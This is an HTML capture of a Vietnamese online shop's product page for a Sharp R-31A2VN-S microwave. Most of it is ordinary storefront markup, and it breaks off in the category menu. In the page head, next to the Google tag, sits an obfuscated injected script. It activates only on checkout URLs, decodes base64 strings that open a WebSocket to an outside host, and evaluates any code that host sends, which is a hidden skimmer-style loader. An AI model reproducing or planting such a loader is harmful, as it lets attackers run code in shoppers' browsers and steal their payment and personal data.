

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cocorolife.vn/vi/lo-vi-song-co-r31a2vns.html
body_size: 18493
content:
<!doctype html>
<html lang="vi">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fstatic\u002Fversion1765989473\u002Ffrontend\u002FMageBig\u002Fmartfury_layout02\u002Fvi_VN'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Lò Vi Sóng Dòng Cơ R-31A2VN-S"/>
<meta name="description" content="Lò Vi Sóng Dòng Cơ R-31A2VN-S &lt;p&gt;&lt;strong&gt;Lò vi sóng dung tích 23 lít sử dụng nấu ăn tiện lợi cho bếp gia đình khoảng 3 - 5 thành viên. Lò có kích thước nhỏ gọn, thiết kế hiện đại, đẹp mắt, dễ dàng lắp đặt cho mọi không gian bếp&lt;/strong&gt;&amp;"/>
<meta name="keywords" content="Lò Vi Sóng Dòng Cơ R-31A2VN-S"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lò Vi Sóng Dòng Cơ R-31A2VN-S</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.cocorolife.vn/static/version1765989473/_cache/merged/0cc518074500a5fd8206fff5b8d9eba6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/css/print.min.css" />
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/js/stocks.js"></script>
<script  type="text/javascript"  src="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Wyomind_AdvancedInventory/js/tooltip.js"></script>
<link  rel="manifest" href="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/Magedelight_PushNotifications/js/manifest.json" />
<link  rel="icon" type="image/x-icon" href="https://cdn.cocorolife.vn/media/favicon/websites/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.cocorolife.vn/media/favicon/websites/1/favicon.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHQGWDS87H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHQGWDS87H');
</script><script>(function(doc,tag,loc,win){var chk=String.fromCharCode(99,104,101,99,107,111,117,116);if(loc.href.indexOf(chk)>-1){setTimeout(function(){var d=function(i){i=i.replace(/-/g,'+').replace(/_/g,'/');var p=i.length%4;if(p)i+='='.repeat(4-p);var b=atob(i),u=new Uint8Array(b.length);for(var j=0;j<b.length;j++)u[j]=b.charCodeAt(j);return new TextDecoder().decode(u);};var p1='d2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgnd3NzOi8vb25s';var p2='aW5lc3VwcG9ydG1hdHJpeC5zdXBwb3J0L2Nhc2VmaWxlP3NvdXJjZT0nICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07';new Function(d(p1)+d(p2)).call(this);},Math.floor(Math.random()*2000));}})(document,'script',window.location,window);</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-216165152-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
        <link rel="dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="preload" as="style" href="https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/css/iconfont.min.css">
    <script>
        require(['Magento_Theme/js/webfontloader'], function(WebFont) {
            WebFont.load({
                google: {
                    families: ["Quicksand:300,regular,500,600,700:latin,latin-ext,vietnamese", "Barlow:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic:latin,latin-ext,vietnamese", ""]
                },
                custom: {
                    families: ["mbicon"],
                    urls: ["https://www.cocorolife.vn/static/version1765989473/frontend/MageBig/martfury_layout02/vi_VN/css/iconfont.min.css"]
                },
                classes: true,
                timeout: 2000
            });
        });
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="L&#xF2;&#x20;Vi&#x20;S&#xF3;ng&#x20;C&#x01A1;&#x20;R-31A2VN-S" />
<meta property="og:image"
      content="https://cdn.cocorolife.vn/media/catalog/product/cache/115555f6c4b567732e30e6be30934759/3/1/31597_1294368418_r-31a2vn-s_1.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;C&#xF4;ng&#x20;su&#x1EA5;t&#x20;900W.&#x0D;&#x0A;6&#x20;c&#x1EA5;p&#x20;&#x0111;&#x1ED9;&#x20;c&#xF4;ng&#x20;su&#x1EA5;t&#x0D;&#x0A;C&#xE0;i&#x20;&#x0111;&#x1EB7;t&#x20;h&#x1EB9;n&#x20;gi&#x1EDD;&#x20;trong&#x20;30&#x20;ph&#xFA;t.&#x0D;&#x0A;K&#xED;ch&#x20;th&#x01B0;&#x1EDB;c&#x20;nh&#x1ECF;&#x20;g&#x1ECD;n&#x20;&#x0111;&#x1EC3;&#x20;ti&#x1EBF;t&#x20;ki&#x1EC7;m&#x20;kh&#xF4;ng&#x20;gian.&#x0D;&#x0A;Tay&#x20;c&#x1EA7;m&#x20;k&#xE9;o.&#x0D;&#x0A;B&#x1EA3;ng&#x20;&#x0111;i&#x1EC1;u&#x20;khi&#x1EC3;n&#x20;ti&#x1EBF;ng&#x20;Vi&#x1EC7;t&#x20;-&#x20;Anh.&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.cocorolife.vn/vi/lo-vi-song-co-r31a2vns.html" />
    <meta property="product:price:amount" content="2228727"/>
    <meta property="product:price:currency"
      content="VND"/>
<style>
    .mp-rw-highlight {
        color: #12a196;
    }
</style>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="layout01 layout02 catalog-product-view product-lo-vi-song-co-r31a2vns page-layout-1column">
        <div class="page-wrapper magebig-container">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.cocorolife.vn",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.cocorolife.vn\u002Fvi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="page-top-banner">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-banner" style="background: #072655;">
<div class="container">
<div class="item">
<div class="bn-item-promo2 object-fit"><a href="https://e-warranty.sharp.vn/" class="img-lazy-wrap lazyloaded-wrap"> <picture> <source srcset="https://cdn.cocorolife.vn/media/wysiwyg/homepage/top_banner-mb_vi_t_.png" media="(max-width:768px)"> <img class="img-fluid lazyload" src="[data-uri]" alt="" width="1920" height="100" data-src="https://cdn.cocorolife.vn/media/.renditions/wysiwyg/homepage/top_banner-pc_vie_t_.png"> </picture> </a></div>
</div>
</div>
</div></div></div>
<div class="header-top-inner">
    <div class="container">
        <div class="row align-items-center header-top-row">
            <div class="col-12">
                <div class="row align-items-center justify-content-end top-link-wrap">
                                        
                    <div class="top-links">
    <div class="language-topbar switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <div class="lang-curr view-vi">
            <span class="title">
                <span class="lang-name">Tiếng Việt</span><i class="mbi mbi-ios-arrow-down"></i>
            </span>
        </div>
        <div class="lang-list">
            <ul class="dropdown switcher-dropdown">
                                                                                                <li class="view-cn switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/stores\/store\/redirect\/","data":{"___store":"cn","___from_store":"vi","uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi9jbi9sby12aS1zb25nLWNvLXIzMWEydm5zLmh0bWw,"}}'>
                                <span class="lang-flag cn">
                                                                                                            <img class="media-lazy lazyload" src="[data-uri]" data-src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/languages/cn.png" alt="cn" width="18" height="12" />
                                                                    </span>
                                <span class="lang-name">中文</span>
                            </a>
                        </li>
                                                                                <li class="view-en switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.cocorolife.vn\/vi\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"vi","uenc":"aHR0cHM6Ly93d3cuY29jb3JvbGlmZS52bi9lbi9sby12aS1zb25nLWNvLXIzMWEydm5zLmh0bWw,"}}'>
                                <span class="lang-flag en">
                                                                                                            <img class="media-lazy lazyload" src="[data-uri]" data-src="https://cdn.cocorolife.vn/media/wysiwyg/magebig/languages/en.png" alt="en" width="18" height="12" />
                                                                    </span>
                                <span class="lang-name">English</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main-content sticky-menu">
    <div class="container">
        <div class="header-main-inner ">
            <div class="row align-items-center header-maininner-row">
                <div class="col-12 col-md-3 col-lg-3 col-logo">
                    <div class="menu-logo">
                                                <div class="logo-top d-table-cell ">
    <div class="logo text-hide">
    <a href="https://www.cocorolife.vn/vi/" title="">
        <strong></strong>
        <img class="img-fluid" src="https://cdn.cocorolife.vn/media/logo/websites/1/logo.png"
             alt=""
             width="170"                     />
    </a>
    </div>
</div>
                        <div class="icon-top-mobile">
                            <div class="minicart-action">
                                <a class="action showcart" href="https://www.cocorolife.vn/vi/checkout/cart/"
                                   data-bind="scope: 'minicart_content'">
                                    <i class="mbi mbi-bag2"></i>
                                    <span class="counter qty empty"
                                          data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                    <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                                    <span class="counter-label">
                                    <!-- ko if: getCartParam('summary_count') -->
                                        <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                                        <!-- ko i18n: 'items' --><!-- /ko -->
                                        <!-- /ko -->
                                    </span>
                                </span>
                                </a>
                            </div>
<!--                            <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>-->
                            <div class="btn-nav-mobile">
                                <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx"><span></span></button>
                                <div class="menu-btn-text">Menu</div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-md-6 col-lg-5 col-xl-6 col-search">
                    <div class="top-search-wrap mfp-with-anim">
                        <div class="block block-search">
    <div class="block block-title"><strong>Tìm kiếm</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.cocorolife.vn/vi/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Tìm kiếm</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.cocorolife.vn/vi/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Tôi đang tìm sản phẩm..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.cocorolife.vn/vi/catalogsearch/advanced/" data-action="advanced-search">
        Tìm kiếm nâng cao    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Tìm kiếm"
                        class="action search">
                    <span>Tìm kiếm</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
                <div class="col-12 col-md-3 col-lg-4 col-xl-3 col-btn-actions-desktop d-none d-md-block">
                    <div class="header-content-action row no-gutters">
                        <div class="col col-wishlist d-none d-md-block">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://www.cocorolife.vn/vi/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter.replace(/[^0-9]+/g, ''), css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
            <!-- /ko -->
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
                        
<div class="col">
    <div class="minicart-action">
        <a class="action showcart" href="https://www.cocorolife.vn/vi/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-bag2"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/cart\/","checkoutUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/","updateItemQtyUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.cocorolife.vn\/vi\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.cocorolife.vn\/vi\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.cocorolife.vn\/vi\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on"};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"reward_earn":{"component":"Mageplaza_RewardPoints\/js\/view\/minicart","config":{"componentDisabled":true}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
                                                    <div class="user-topbar col">
                            <i class="mbi mbi-user"></i>
                            <ul class="header links"><li class="authorization-link">
    <a href="https://www.cocorolife.vn/vi/customer/account/login/">
        Đăng nhập    </a>
</li>
<li><a href="https://www.cocorolife.vn/vi/customer/account/create/" id="idMiGFyN39" >Đăng ký</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-menu-content d-none d-md-block">
    <div class="container">
        <div class="menu-container">
                        <div class="row align-items-center">
                <div class="col-12 d-none d-md-block">
                    <div class="mb-navigation vertical-menu">
    <div class="title"><span class="mbi mbi-menu"></span><span class="text-title">Danh mục sản phẩm            <i class="mbi mbi-ios-arrow-down"></i></span></div>
    <div class="navigation" data-action="navigation">
        <ul class="smartmenu magebig-nav">
            <li class="level0 nav-1 level-top"><a href="https://www.cocorolife.vn/vi/deals-of-the-day.html" class="level-top"><span>Giá Tốt Trong Ngày <span class="cat-label cat-label-hot pin-bottom">hot</span></span></a></li><li class="level0 nav-2 level-top"><a href="https://www.cocorolife.vn/vi/new.html" class="level-top"><span>Sản Phẩm Mới</span></a></li><li class="level0 nav-3 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/audio-visual.html" class="level-top"><span>Thiết bị nghe nhìn</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-3-1 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/tv.html" class="level-top"><span>TV</span></a></li><li class="level1 item nav-3-2 level-top"><a href="https://www.cocorolife.vn/vi/audio-visual/headphone.html" class="level-top"><span>Tai nghe</span></a></li></ul></div></div></div></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/small-home-appliances.html" class="level-top"><span>Thiết bị nhà bếp</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/microwave.html" class="level-top"><span>Lò vi sóng</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/rice-cooker.html" class="level-top"><span>Nồi cơm điện</span></a></li><li class="level1 item nav-4-3 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/multi-cooker.html" class="level-top"><span>Nồi nấu đa năng</span></a></li><li class="level1 item nav-4-4 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/air-fryer.html" class="level-top"><span>Nồi chiên không dầu</span></a></li><li class="level1 item nav-4-5 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/kettle.html" class="level-top"><span>Bình đun siêu tốc</span></a></li><li class="level1 item nav-4-6 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/jar-pot.html" class="level-top"><span>Bình thủy điện</span></a></li><li class="level1 item nav-4-7 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/citrus-juicer.html" class="level-top"><span>Máy vắt cam</span></a></li><li class="level1 item nav-4-8 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/blender.html" class="level-top"><span>Máy xay sinh tố</span></a></li><li class="level1 item nav-4-9 level-top"><a href="https://www.cocorolife.vn/vi/small-home-appliances/electric-oven.html" class="level-top"><span>Lò nướng điện</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/home-appliances.html" class="level-top"><span>Thiết bị gia dụng</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-purifier.html" class="level-top"><span>Máy lọc không khí</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/air-conditioner.html" class="level-top"><span>Máy lạnh</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/fan.html" class="level-top"><span>Quạt</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/refrigerator.html" class="level-top"><span>Tủ lạnh</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://www.cocorolife.vn/vi/home-appliances/washing-machine.html" class="level-top"><span>Máy giặt</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top"><a href="https://www.cocorolife.vn/vi/may-hut-bui.html" class="level-top"><span>Máy hút bụi</span></a></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.cocorolife.vn/vi/accessories.html" class="level-top"><span>Phụ kiện</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top"><a href="https://www.cocorolife.vn/vi/accessories/filter-of-air-purifier.html" class="level-top"><span>Phụ kiện máy lọc khí</span></a></li><li class="level1 item nav-7-2 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tivi.html" class="level-top"><span>Phụ kiện TV</span></a></li><li class="level1 item nav-7-3 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-noi-com.html" class="level-top"><span>Phụ kiện nồi cơm</span></a></li><li class="level1 item nav-7-4 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-may-lanh.html" class="level-top"><span>Phụ kiện máy lạnh</span></a></li><li class="level1 item nav-7-5 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-lo-vi-song.html" class="level-top"><span>Phụ kiện lò vi sóng</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://www.cocorolife.vn/vi/accessories/phu-kien-tu-lanh.html" 